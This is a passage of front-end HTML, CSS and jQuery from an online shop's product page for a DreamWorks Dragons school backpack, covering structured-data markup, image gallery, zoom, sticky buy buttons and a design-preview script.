		$slider.animate({
		  left:  -600 
		});
	}
	   
	  }
});  

if(jQuery('.static-sidebar').css("left") == 0 || jQuery('.static-sidebar').css("left") == '0px'){
 
jQuery('.static-sidebar').click(function(event){
   event.stopPropagation();
});
}
 
jQuery(document).ready(function(e){
	 
jQuery('.catalog-category-view .col-left.sidebar.col-left-first:visible dl#narrow-by-list dt').each(function(){
	jQuery(this).on('click', function() {
		console.log("clicked");
       jQuery(this).toggleClass("adj-nav-dt-selected")	;
	     jQuery(this).next('dd').slideToggle();
    });
});
jQuery(".customer-account .col-left.sidebar .block-title").addClass("active minus" );
jQuery(".customer-account .col-left.sidebar .block-content").removeClass("no-display" );
});
</script>	 

<style>
#header-account a, #header-account-desktop a{    text-transform: capitalize;}
 @media only screen and (min-width: 770px){ 
 a.link-wishlist img{
    display: inline-block;
    line-height: 40px;      width: 84px;
    height: 77px; 
}
.product-view.standardproduct .add-to-cart .add-to-cart-buttons,.product-view .simpleproduct .add-to-cart .add-to-cart-buttons{
	min-height: 86px;
}
 }
 .sidebar .actions button.button , .sidebar .actions button.button:hover{
    white-space: normal;
    background: #d91b5b;
    color: #fff;
}
			</style>
 						<div id="addtocart-load" style="display:none"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/cart.gif" /></div>
             
	   <div class="main-container col1-layout">
				  <div class="diy_product_top" style="display:none"> </div>
		            <div class="main">
                <div class="col-main"> 
                                        <!--script type="text/javascript" src="https://www.shirtchic.com/skin/frontend/rwd/default/js/html2canvas.js"></script>
  <script src="https://www.shirtchic.com/skin/frontend/rwd/default/js/jquery.cookie.js"></script-->
 
   
 
<div style="display:none">
 

 
	
<!--BEGIN: Rich Snippets-->	
<div class="std">
	<div class="snippets">
		<div itemtype="http://schema.org/Product" itemscope>
							<div class="prod-thumb">
					<img itemprop="image" src="https://www.shirtchic.com/media/catalog/product/cache/1/image/585x/040ec09b1e35df139433887a97daa66f/i/m/image_522677.jpg">
									</div>		
				
						<link itemprop="url" href="https://www.shirtchic.com/dreamworks-dragons-characters-school-backpack?___store=ww" />			
			<div class="content">
				<meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="http://schema.org/NewCondition" />
				<p>
					<meta itemprop="name" content="DreamWorks Dragons Characters School Backpack" />					  		
											<span itemprop="description">DreamWorks Dragons Characters School Backpack. Lightweight construction with ergonomic designed adjustable padded shoulder straps make carrying easy and comfortable. It's the most efficient and playfully designed collection around. Smooth zippers for the little kids to open and close easily.Size Inches: 12x8x16.5   (Width x Depth x Height)Size cm: 30x20x42 (Width x Depth x Height) Volume: 27LFabric: 100% Polyester Oxford ClothWeight: 460gIf you're interested in customization or making your own backpack, please click the DIY icon at the top of our site. </span>
									</p>
				<ul>
																	<li>Brand: <span itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Generic</span></span></li>
													<li>Model: <span itemprop="model">BP-DragonsChar</span></li>
												
				</ul>
							
                 <ul class="snippets-fields">
					<li>
                     <div itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
						<link itemprop="url" href="https://www.shirtchic.com/dreamworks-dragons-characters-school-backpack?___store=ww" />
															Price: <span itemprop="price" content="31.49">$31.49</span>						
												
						 								    <meta itemprop="priceCurrency" content="USD" />
								<meta itemprop="priceValidUntil" content="2026-04-20" />
															<link itemprop="availability" href="http://schema.org/InStock"> - In stock													
						
						<div itemprop="shippingDetails" itemtype="https://schema.org/OfferShippingDetails" itemscope>
							<div itemprop="shippingRate" itemtype="https://schema.org/MonetaryAmount" itemscope>
							
								<meta itemprop="value" content="0" />
								<meta itemprop="currency" content="USD" />
							  </div>
						   
							<div itemprop="shippingDestination" itemtype="https://schema.org/DefinedRegion" itemscope>
								<meta itemprop="addressCountry" content="US" />
							</div>
						<div itemprop="deliveryTime" itemtype="https://schema.org/ShippingDeliveryTime" itemscope>
								<div itemprop="handlingTime" itemtype="https://schema.org/QuantitativeValue" itemscope>
								  <meta itemprop="minValue" content="0" />
								  <meta itemprop="maxValue" content="1" />
								  <meta itemprop="unitCode" content="day" />
								</div>

								<div itemprop="transitTime" itemtype="https://schema.org/QuantitativeValue" itemscope>
								  										<meta itemprop="minValue" content="4 " />
										<meta itemprop="maxValue" content="9 " />
										<meta itemprop="unitCode" content="day" />
																	</div>
					    </div>
						<div itemprop="shippingRate" itemtype="https://schema.org/MonetaryAmount" itemscope>
							<meta itemprop="value" content="16.99" />
							<meta itemprop="currency" content="USD" />
						</div>
					   
						<div itemprop="shippingDestination" itemtype="https://schema.org/DefinedRegion" itemscope>
							<meta itemprop="addressCountry" content="US" />
						</div>
						<div itemprop="deliveryTime" itemtype="https://schema.org/ShippingDeliveryTime" itemscope>
							<div itemprop="handlingTime" itemtype="https://schema.org/QuantitativeValue" itemscope>
							  <meta itemprop="minValue" content="0" />
							  <meta itemprop="maxValue" content="1" />
							  <meta itemprop="unitCode" content="day" />
							</div>

							<div itemprop="transitTime" itemtype="https://schema.org/QuantitativeValue" itemscope>
							  										<meta itemprop="minValue" content="1" />
										<meta itemprop="maxValue" content="3" />
										<meta itemprop="unitCode" content="day" />
																</div>
						</div>
						</div>
						
					</div>
					</li>						
			 	</ul>	
  
  
			</div>			
		</div>
	</div>
</div>	

<!--END: Rich Snippets-->
</div>
<style>
.img-box.img-box-style1{background:white;}
</style>

<script type="text/javascript">
  
	if(isipadtablet()){
	jQuery('body').addClass('tablet_device'); 
	  }  
 
jQuery(document).ready(function(){ 
	jQuery("#screensize").val(jQuery(window).width());
	jQuery(".m_Phone_Brand").find("label").addClass("animate-charcter");
	  if (jQuery(window).width() <= 768 ) {
			 
			//jQuery(".m_Phone_Brand").css("visibility","visible");
		    /* jQuery(window).scrollTop(jQuery('#beforeUpload').offset().top); */
			
			 /*  jQuery("html, body").animate({
							scrollTop: jQuery('.product-shop .product-name ').offset().top
						 }, 1000); */
	   }
	jQuery("#upload_loading").hide();
	
	var targettoenablesticky = jQuery("#product-options-wrapper").offset().top;
var targettohide = jQuery(".product-shop .promotions").offset().top;
 
jQuery.cookie('enable_sticky', targettoenablesticky);
jQuery.cookie('disable_sticky', targettohide);
 	if (jQuery(window).width() <= 768 ) {
		 jQuery("#zoom1").click(function(ev) {
			ev.preventDefault();
    ev.stopPropagation();
			return false;
		});
	}else{
			}
	
	jQuery(window).resize(function() {
		if (jQuery(window).width() <= 768 ) {
		 jQuery("#zoom1").click(function(ev) {
			ev.preventDefault();
			ev.stopPropagation();
			return false;
		});
	}else{
			}
		});
		
	jQuery(".shrtdesc .sssdes span").removeAttr("style");
	jQuery(".shrtdesc .sssdes p").removeAttr("style");
	jQuery(".shrtdesc .sssdes div").removeAttr("style");
	if(jQuery(".breadcrumbs span").size() == 2 && jQuery(".breadcrumbs span").hasClass("product")){
		
		 jQuery(".breadcrumbs span").html("<p><span style='color: #a45b9b;'>&nbsp;&nbsp; Use coupon code SP5 to get 5% off your next order</span></p>");
		// jQuery(".breadcrumbs").hide();
	}
	jQuery('.product-image-gallery').hover( function() {
    jQuery('.zoomContainer').toggle();
});
 
  
 jQuery(window).scroll(function(){
		var sticky = jQuery('.product-image-sticky');
		var stickydesk = jQuery('.imagesticky_desk');
		var stickyhide = jQuery('.img-box.img-box-style1');
		var scroll = jQuery(window).scrollTop();
				 		   var targettohide = jQuery(".product-view .description_dv.relatedsection").offset().top;
			   if (jQuery(window).width() <= 768) {
					if (scroll >= 500) 
					{ 
						sticky.addClass('fixed'); 
						//jQuery(".product-options-bottom .add-to-cart-buttons").hide();
					}
					else { 
						sticky.removeClass('fixed'); 
						//jQuery(".product-options-bottom .add-to-cart-buttons").show();
					}
				} 
		   
		  
		   
				 
	   
		        if (jQuery(window).width() > 768) {
 
 if(jQuery('.m_Case_Type').is(":visible")){
			var enble = jQuery.cookie('enable_sticky') ;
			var dsble = jQuery.cookie('disable_sticky');

		  if (scroll > enble && scroll < dsble)  
				{ 
					stickydesk.addClass('fixed_desk'); 
					//jQuery(".product-options-bottom .add-to-cart-buttons").hide();
					stickyhide.addClass('hme');
			 	}
			else { 
					stickydesk.removeClass('fixed_desk'); 
					stickyhide.removeClass('hme'); 
					//jQuery(".product-options-bottom .add-to-cart-buttons").show();
			 	}
	} 
		
		} 
			 				
		});
		
 

jQuery(window).scroll(function() { 
 
if (jQuery(window).width() <= 768) {  
 var sticky = jQuery('.product-image-sticky'); 
   if (isScrolledIntoView('.footer-container') )
   {
	    sticky.removeClass('fixed'); 
		jQuery(".product-options-bottom .add-to-cart-buttons").show();
   }
}
  
});


function isScrolledIntoView(elem) {
  var docViewTop = jQuery(window).scrollTop();    
  var docViewBottom = docViewTop + jQuery(window).height();

  var elemTop = jQuery(elem).offset().top;    
  var elemBottom = elemTop + jQuery(elem).height();   

  return ((elemTop < docViewBottom));
 }
  //if(jQuery('#wrap #image-main').is(":visible")){
      /* if (jQuery(window).width() < 768 ) {
		      jQuery("html, body").animate({
							scrollTop: jQuery('.product-shop').offset().top
						 }, 1500);
	   } */
  //  } 

});

</script>
 <script type="text/javascript" src="https://www.shirtchic.com/skin/frontend/rwd/default/js/owl.carousel.js"></script>
 <link rel="stylesheet" type="text/css" href="https://www.shirtchic.com/skin/frontend/rwd/default/css/owl.carousel.min.css" media="all" />

<script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice({"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1},"includeTax":"false","showIncludeTax":false,"showBothPrices":false,"idSuffix":"_clone","oldPlusDisposition":0,"plusDisposition":0,"plusDispositionTax":0,"oldMinusDisposition":0,"minusDisposition":0,"productId":"16679","productPrice":31.49,"productOldPrice":31.49,"priceInclTax":31.49,"priceExclTax":31.49,"skipCalculate":1,"defaultTax":0,"currentTax":0,"tierPrices":[],"tierPricesInclTax":[],"swatchPrices":null});
</script>
<div id="messages_product_view"></div>
 
<div class=" simple_standard_product  standardproduct  product-view" >
 
    <div class="product-essential" >
	
        <form action="https://www.shirtchic.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9kcmVhbXdvcmtzLWRyYWdvbnMtY2hhcmFjdGVycy1zY2hvb2wtYmFja3BhY2s,/product/16679/form_key/2pJOZohCfGvhz2gh/" method="post" id="product_addtocart_form" enctype="multipart/form-data">
            <input name="form_key" type="hidden" value="2pJOZohCfGvhz2gh" />
            <div class="no-display">
                <input type="hidden" name="product" value="16679" />
                <input type="hidden" name="related_product" id="related-products-field" value="" />
            </div>
            <div class="product-img-box">
              
                  
 
 <a id="generateandpopup" class="generateandpopup"  aria-label="Generate Thumbnail"  href="javascript:void(false)" ><img alt="" class='popimg' src=""  /></a>


<!--span id="usernotice" class="usernotice">You can move your mouse to reposition your image</span-->
<span id="usernotice" class="usernotice"> </span>
<div class="img-box img-box-style1 simple_gallery">
<img style="display:none;" src="/skin/frontend/rwd/default/images/uploading.gif" id="upload_loading" alt="Uploading"  />
 

        
                
        <p class="product-image simple-mode diyimg" id="diyimg">
        
            <a  href="https://www.shirtchic.com/media/catalog/product/cache/1/image/672x/040ec09b1e35df139433887a97daa66f/i/m/image_522677.jpg"
                class="cloud-zoom product-image-gallery"                 id="zoom1"
                rel="position:'right',showTitle:false,lensOpacity:0.5,smoothMove:3,zoomWidth:350,zoomHeight:350,adjustX:15,adjustY:-6">

                <img id="image-main"                     class="gallery-image visible"                     src="https://www.shirtchic.com/media/catalog/product/cache/1/image/585x/040ec09b1e35df139433887a97daa66f/i/m/image_522677.jpg"
                    alt="DreamWorks Dragons Characters School Backpack"
                    title="DreamWorks Dragons Characters School Backpack"
                    itemprop="image" />
				 
            </a>
              
                                            <a id="zoom-btn" class="lightbox-group zoom-btn-large" href="https://www.shirtchic.com/media/catalog/product/cache/1/image/672x/040ec09b1e35df139433887a97daa66f/i/m/image_522677.jpg" title="DreamWorks Dragons Characters School Backpack">Zoom</a>
                
            			        </p>
    
    




    	 	    <div class="diy_additional_images desktop simple_more_images  ">
         <div id="additional_types" class="ddesktop"> 
        
                      <div class="additional_type_img moreimagevadu1 ">
		 <ul id="additionalCarousal"  class=" owl-carousel owl-theme top-products">
                                                                    <li>
                        <a href="https://www.shirtchic.com/media/catalog/product/cache/1/image/672x/040ec09b1e35df139433887a97daa66f/i/m/image_522677.jpg" class="simple-image-link lightboxed" rel="simple_img_phone_case"  title="DreamWorks Dragons Characters School Backpack"
                            rel="useZoom:'zoom1', smallImage: 'https://www.shirtchic.com/media/catalog/product/cache/1/image/585x/040ec09b1e35df139433887a97daa66f/i/m/image_522677.jpg'">
                                                            <img  height="70" src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/65x/040ec09b1e35df139433887a97daa66f/i/m/image_522677.jpg" alt="DreamWorks Dragons Characters School Backpack"/>
                                                    </a>
                    </li>
                                                                                    <li>
                        <a href="https://www.shirtchic.com/media/catalog/product/cache/1/image/672x/040ec09b1e35df139433887a97daa66f/i/m/image_black-1_5_248.jpg" class="simple-image-link lightboxed" rel="simple_img_phone_case"  title=""
                            rel="useZoom:'zoom1', smallImage: 'https://www.shirtchic.com/media/catalog/product/cache/1/image/585x/040ec09b1e35df139433887a97daa66f/i/m/image_black-1_5_248.jpg'">
                                                            <img  height="70" src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/65x/040ec09b1e35df139433887a97daa66f/i/m/image_black-1_5_248.jpg" alt=""/>
                                                    </a>
                    </li>
                                                                                    <li>
                        <a href="https://www.shirtchic.com/media/catalog/product/cache/1/image/672x/040ec09b1e35df139433887a97daa66f/i/m/image_black-2_5_248.jpg" class="simple-image-link lightboxed" rel="simple_img_phone_case"  title=""
                            rel="useZoom:'zoom1', smallImage: 'https://www.shirtchic.com/media/catalog/product/cache/1/image/585x/040ec09b1e35df139433887a97daa66f/i/m/image_black-2_5_248.jpg'">
                                                            <img  height="70" src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/65x/040ec09b1e35df139433887a97daa66f/i/m/image_black-2_5_248.jpg" alt=""/>
                                                    </a>
                    </li>
                                                                                    <li>
                        <a href="https://www.shirtchic.com/media/catalog/product/cache/1/image/672x/040ec09b1e35df139433887a97daa66f/i/m/image_black-3_5_248.jpg" class="simple-image-link lightboxed" rel="simple_img_phone_case"  title=""
                            rel="useZoom:'zoom1', smallImage: 'https://www.shirtchic.com/media/catalog/product/cache/1/image/585x/040ec09b1e35df139433887a97daa66f/i/m/image_black-3_5_248.jpg'">
                                                            <img  height="70" src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/65x/040ec09b1e35df139433887a97daa66f/i/m/image_black-3_5_248.jpg" alt=""/>
                                                    </a>
                    </li>
                                                                                    <li>
                        <a href="https://www.shirtchic.com/media/catalog/product/cache/1/image/672x/040ec09b1e35df139433887a97daa66f/i/m/image_black-4_5_248.jpg" class="simple-image-link lightboxed" rel="simple_img_phone_case"  title=""
                            rel="useZoom:'zoom1', smallImage: 'https://www.shirtchic.com/media/catalog/product/cache/1/image/585x/040ec09b1e35df139433887a97daa66f/i/m/image_black-4_5_248.jpg'">
                                                            <img  height="70" src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/65x/040ec09b1e35df139433887a97daa66f/i/m/image_black-4_5_248.jpg" alt=""/>
                                                    </a>
                    </li>
                                                                                    <li>
                        <a href="https://www.shirtchic.com/media/catalog/product/cache/1/image/672x/040ec09b1e35df139433887a97daa66f/i/m/image_black-5_5_248.jpg" class="simple-image-link lightboxed" rel="simple_img_phone_case"  title=""
                            rel="useZoom:'zoom1', smallImage: 'https://www.shirtchic.com/media/catalog/product/cache/1/image/585x/040ec09b1e35df139433887a97daa66f/i/m/image_black-5_5_248.jpg'">
                                                            <img  height="70" src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/65x/040ec09b1e35df139433887a97daa66f/i/m/image_black-5_5_248.jpg" alt=""/>
                                                    </a>
                    </li>
                                                                                    <li>
                        <a href="https://www.shirtchic.com/media/catalog/product/cache/1/image/672x/040ec09b1e35df139433887a97daa66f/i/m/image_black-6_5_248.jpg" class="simple-image-link lightboxed" rel="simple_img_phone_case"  title=""
                            rel="useZoom:'zoom1', smallImage: 'https://www.shirtchic.com/media/catalog/product/cache/1/image/585x/040ec09b1e35df139433887a97daa66f/i/m/image_black-6_5_248.jpg'">
                                                            <img  height="70" src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/65x/040ec09b1e35df139433887a97daa66f/i/m/image_black-6_5_248.jpg" alt=""/>
                                                    </a>
                    </li>
                                                                                    <li>
                        <a href="https://www.shirtchic.com/media/catalog/product/cache/1/image/672x/040ec09b1e35df139433887a97daa66f/i/m/image_black-7_5_248.jpg" class="simple-image-link lightboxed" rel="simple_img_phone_case"  title=""
                            rel="useZoom:'zoom1', smallImage: 'https://www.shirtchic.com/media/catalog/product/cache/1/image/585x/040ec09b1e35df139433887a97daa66f/i/m/image_black-7_5_248.jpg'">
                                                            <img  height="70" src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/65x/040ec09b1e35df139433887a97daa66f/i/m/image_black-7_5_248.jpg" alt=""/>
                                                    </a>
                    </li>
                                                                                    <li>
                        <a href="https://www.shirtchic.com/media/catalog/product/cache/1/image/672x/040ec09b1e35df139433887a97daa66f/i/m/image_black-8_5_248.jpg" class="simple-image-link lightboxed" rel="simple_img_phone_case"  title=""
                            rel="useZoom:'zoom1', smallImage: 'https://www.shirtchic.com/media/catalog/product/cache/1/image/585x/040ec09b1e35df139433887a97daa66f/i/m/image_black-8_5_248.jpg'">
                                                            <img  height="70" src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/65x/040ec09b1e35df139433887a97daa66f/i/m/image_black-8_5_248.jpg" alt=""/>
                                                    </a>
                    </li>
                                    </ul>
		</div>
                </div>
    </div> <!-- end: more-images -->
	<img onClick="openaddonpopupmobile('simple-image-link')" id="more_img_icon" src="https://www.shirtchic.com/skin/frontend/rwd/default/images/viewmore.png" alt="view More"/> 
</div> <!-- end: img-box -->
<div class="deaddiv" style="display:none;">
  <img style="display:none !important" id="overlay"  src="" alt="overlay"/>
  <img style="display:none !important" id="camera"  src="https://www.shirtchic.com/skin/frontend/rwd/default/images/Folio_Camera.png" alt="camera"/>
  <img style="display:none !important" id="scamera"  src="https://www.shirtchic.com/skin/frontend/rwd/default/images/Folio_Camera.png" alt="camera"/>
 </div>
 <div id="imagesticky_desk" class="imagesticky_desk" style=" max-width: 585px;">
  <div id="imagesticky_desk_inner" ></div>
    <div id="additional_types" class="ddesktop"> 
        </div>
     <button type="button" id="sticky_buy_it_now_desk" title="Add To Cart" class="button btn-cart" >Buy It Now</button>
    <div class="desktop-sticky-product-price">
				 		
   </div>	
   <!--div style="display:none;" id="imagesticky_desk_loading_me"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/loading.gif" /></div-->
</div>
 		<script type="text/javascript">
        jQuery(function($) {

        	//Zoom button for main image
        	$zoomButton = $("#zoom-btn");
            
            //Init lightbox
            $(".lightbox-group").colorbox({
			                rel:		'lightbox-group',
			                opacity:	0.5,
                speed:		300,
                current:	'{current} / {total}',
                previous: '',
                next: '',
                close: '' //No comma here
				, maxWidth:'95%', maxHeight:'95%'			});
			
			//Product thumbnails - remove first one from gallery, it's already included in gallery by "zoom" button
							$(".cloud-zoom-gallery").first().removeClass("cboxElement");
						
			//Remove clicked thumbnail from gallery, it's already included in gallery by "zoom" button
			$(".cloud-zoom-gallery").click(function() {
				$zoomButton
					.attr('href', $(this).attr('href'))
					.attr('title', $(this).attr('title'));
			
									//First add gallery class to all thumbnails
					$(".cloud-zoom-gallery").each(function() {
						$(this).addClass("cboxElement");
					});
					$(this).removeClass("cboxElement");
							});

			//On image change
			$(document).on('product-media-manager-image-updated', function(e, data) {

				var img = data.img;

				//Add new image's URL to the zoom button's href attribute
				$zoomButton.attr('href', img.attr('src'));
				$zoomButton.attr('title', '');

									$(".cloud-zoom-gallery").each(function() {
						$(this).addClass("cboxElement");
					});
				
			}); //end: on event
            
        });
    </script>
 
<script type="text/javascript">
 
jQuery(document).ready(function(){
	 
	  if (jQuery(window).width() <= 768) {
		  jQuery(".generateandpopup").colorbox({'photo':true,width:'95%', height:'467', maxHeight:'500px' });
	  }
	  else{
			 jQuery(".generateandpopup").colorbox({'photo':true});
	  }
	  
	    jQuery(".product-image-sticky .product-image").removeClass('cboxElement');
  });
function  generateandpopup(){
	 if (jQuery(window).width() <= 768) {
	  jQuery("#loadformobile").show();
	  jQuery("#cboxOverlay").css('display','block');
	  jQuery("#cboxOverlay").css('opacity','0.9');
	  jQuery("#cboxOverlay").html('<img src="/skin/frontend/rwd/default/images/ajax-loader-m.gif" alt="Ajax Loading"  />');
	  }
	 	var sel_image = document.getElementById("wrap");
				html2canvas(sel_image, {
			   logging: false,
			    useCORS: true}).then(function(canvas) {
			    jQuery("#generateandpopup").attr('href', canvas.toDataURL("img/png"));
				jQuery("#generateandpopup img.popimg").attr('src', canvas.toDataURL("img/png"));
				 jQuery(".generateandpopup").show();
					var Phone_Models_finalize = jQuery("#zoom1 .Phone_Model").css("z-index");  
	var Case_Color_Customs_finalize = jQuery("#zoom1 .Case_Color.overlay_custom").css("z-index");
	var Case_Color_Custom_addeds_finalize = parseFloat(Phone_Models_finalize) - parseFloat(1);
	var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
    jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
	jQuery('.ui-wrapper.ui-draggable').addClass('layer-added');
	jQuery('#zoom1 .Phone_Model').addClass('layer-added');
    jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
    jQuery('#wrap').addClass('dropafter');
    jQuery(".ui-wrapper.ui-draggable.layer-added,#zoom1 .Phone_Model.layer-added").hover(function(eventObj){
		 eventObj.preventDefault();
		 var PModels = jQuery("#zoom1 .Phone_Model").css("z-index");
		  var customlayer = parseFloat(PModels) - parseFloat(2);
		 var PModelsless = parseFloat(PModels) + parseFloat(2);
				   jQuery('.Case_Color.overlay_custom').css('z-index',customlayer);
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsless);
					jQuery('#wrap').removeClass('dropafter');
				},function(eventO){
					  jQuery('#wrap').addClass('dropafter');
					  jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
					   jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
				});
				jQuery(".ui-resizable-handle").addClass('hidemepls');
				 jQuery(".marker").addClass('hidemepls');
				jQuery("#generateandpopup").trigger("click") ;
				jQuery(".generateandpopup").hide();
				 if (jQuery(window).width() <= 768) {
	               //  jQuery("#loadformobile").hide();
				   jQuery("#cboxOverlay").html('');
	            }
			}); 
	 
	
 }
</script>
<style>
#cboxClose{top: 10px !important;}
</style>
<div class="product-image-sticky sticky">
	<div class="product-details">
	 <img style="display:none" src="/skin/frontend/rwd/default/images/uploading.gif" id="mobilestickyloading" alt="Sticky Loading" />
		<div class="product-image" onClick="generateandpopup()">
			 <img id="image-main-sticky" 
             src="https://www.shirtchic.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/i/m/image_522677.jpg"
             alt="DreamWorks Dragons Characters School Backpack"
             title="DreamWorks Dragons Characters School Backpack" />
			
		</div>
	
		<div class="sticky-actions-section">
		
  		<div class="product-name">
		     <div class="sticky-product-name">
				 		
			 </div>	
			
		</div>
		<div class="add-to-cart-buttons  ">
             <button type="button" id="sticky_buy_it_now" title="Add To Cart" class="button btn-cart"  style="">Buy It Now</button>
			  <div class="sticky-product-price">
				 		
			 </div>	
			  <!--div style="display:none;" id="product_image_sticky_loading_me"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/loading.gif" alt="Sticky Loading"  /></div-->
        </div>
	    </div>
	</div>	
</div>
<script type="text/javascript">
//<![CDATA[

    jQuery(function($) {

        var $cz = $('.cloud-zoom');
        var czInstance = $('.cloud-zoom').data('zoom');

        //On image change
        $(document).on('product-media-manager-image-updated', function(e, data) {

            var img = data.img;

            czInstance.destroy();

            //Add new image's URL to the CloudZoom element's href attribute
		   $cz.attr('href', img.attr('src'));

            //Remove mousetrap
            var $mt = $('.mousetrap');
            $mt.unbind();
            $mt.remove();
            $mt = null;

            //Reinitialize CloudZoom
            $cz.CloudZoom();

        }); //end: on event

        //On resize
        var t;
        $(window).resize(function() {
            clearTimeout(t); 
            t = setTimeout(function() {

                czInstance.destroy();

                //Remove mousetrap and other elements
                var $mt = $('.mousetrap');
                $mt.unbind();
                $mt.remove();
                $mt = null;
                $('.cloud-zoom-lens').remove();
                $('#cloud-zoom-big').remove();

                //Reinitialize CloudZoom
                $cz.CloudZoom();

            }, 200);
        });

     

    });
//]]>
 jQuery(document).ready(function(){
	   var pprice = jQuery(".price-info .price").html();
	   var imgsrc = jQuery(".product-image #zoom1").attr("href");
	   var pname = jQuery(".product-name h1").html();var stock_label = jQuery(".stock_label").html();
	   jQuery(".imagesticky_desk img.productimg").attr("src",imgsrc);
	   jQuery(".product-image-sticky.sticky .product-image .image-main-sticky").attr("src","").html(imgsrc);
	   jQuery(".product-image-sticky   .sticky-product-price").html(pprice+stock_label);
	   jQuery(".product-image-sticky .product-name .sticky-product-name").html(pname);
 
  jQuery("#imagesticky_desk").on('click', '#sticky_buy_it_now_desk', function () { 
  //jQuery("#imagesticky_desk_loading_me").addClass('visibleme');
    jQuery("#sticky_buy_it_now_desk").prop('disabled', true);
    jQuery("#addmetocart").trigger('click');
  });
jQuery(".product-image-sticky").on('click', '#sticky_buy_it_now', function () { 
//jQuery("#product_image_sticky_loading_me").addClass('visibleme');
jQuery("#sticky_buy_it_now").prop('disabled', true);
jQuery("#addmetocart").trigger('click');
  });
    var imgelem = jQuery(".product-img-box .product-image a").html();
			 jQuery(".product-image-sticky .product-details .product-image").html(imgelem);
			  jQuery(".product-image-sticky .product-details .product-image .gallery-image.visible").attr('id',"image-main-sticky");
			 jQuery(".imagesticky_desk #imagesticky_desk_inner").html(imgelem);
			 jQuery(".imagesticky_desk #sticky_buy_it_now_desk").remove();
			  jQuery(".imagesticky_desk .desktop-sticky-product-price").remove();
			 jQuery(".imagesticky_desk").append('<button type="button" id="sticky_buy_it_now_desk" title="Add To Cart" class="button btn-cart" >Buy It Now</button> <div class="desktop-sticky-product-price"></div>');
    var pprice = jQuery(".price-info .price").html();
	 
   jQuery(".desktop-sticky-product-price").html(pprice+stock_label);
   
  });
 
  function finalizeimage() {
	//  alert('finalizeimage')	;
    var Phone_Models_finalize = jQuery("#zoom1 .Phone_Model").css("z-index");  
	var Case_Color_Customs_finalize = jQuery("#zoom1 .Case_Color.overlay_custom").css("z-index");
	var Case_Color_Custom_addeds_finalize = parseFloat(Phone_Models_finalize) - parseFloat(1);
	var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
//alert(Phone_Models + '  ' + phomness)	;
    jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
	jQuery('.ui-wrapper.ui-draggable').addClass('layer-added');
	jQuery('#zoom1 .Phone_Model').addClass('layer-added');
    jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
    jQuery('#wrap').addClass('dropafter');
	jQuery(".mylink").remove(); jQuery('.diy_product_top').hide();  
	jQuery("#anothertext").remove();
	 
    jQuery(".ui-wrapper.ui-draggable.layer-added,#zoom1 .Phone_Model.layer-added").hover(function(eventObj){
		 eventObj.preventDefault();
		 var PModels = jQuery("#zoom1 .Phone_Model").css("z-index");
		  var customlayer = parseFloat(PModels) - parseFloat(2);
		 var PModelsless = parseFloat(PModels) + parseFloat(2);
				   jQuery('.Case_Color.overlay_custom').css('z-index',customlayer);
				     var Phone_ssModels_finalize = jQuery("#zoom1 .Phone_Model").css("z-index");  
				   var PModelsles11s = parseFloat(Phone_ssModels_finalize) + 2;
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsles11s);
					
					jQuery('#wrap').removeClass('dropafter');
				},function(eventO){
					  jQuery('#wrap').addClass('dropafter');
					  jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
					   jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
				});
				jQuery(".ui-resizable-handle").addClass('hidemepls');
				 jQuery(".marker").addClass('hidemepls');
		    jQuery('.product-image-sticky .product-image').empty(); 
		    var stickyimage = new Image();
					 if(stickyimage){ 
						    stickyimage.id = "image-main-sticky";
						    jQuery('.product-image-sticky .product-image').append(stickyimage);
					  } 
			var $cz = jQuery('.product-image-sticky .product-image #image-main-sticky');		  
		 	var sel_image = document.getElementById("wrap");
				html2canvas(sel_image, {
				   logging: false,
				    useCORS: true}).then(function(canvas) {
			    $cz.attr('src', canvas.toDataURL("img/png"));
			 
			}); 
		    if (jQuery(window).width() <= 768 && jQuery('.ui-draggable').length  ) {
				 jQuery("html, body").animate({
									scrollTop:  jQuery(".m_Add_On.option").offset().top
								 }, 500);
			} 
					 if (jQuery(window).width() <= 768 ) {
							 jQuery(".product-image-sticky .product-image").css("visibility","visible");
						 }
 }
 function finalizeimagewithoutscroll() {
	//   alert('finalizeimagewithoutscroll')	;
    var Phone_Models_finalize = jQuery("#zoom1 .Phone_Model").css("z-index");  
	var Case_Color_Customs_finalize = jQuery("#zoom1 .Case_Color.overlay_custom").css("z-index");
	var Case_Color_Custom_addeds_finalize = parseFloat(Phone_Models_finalize) - parseFloat(1);
	var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
    jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
	jQuery('.ui-wrapper.ui-draggable').addClass('layer-added');
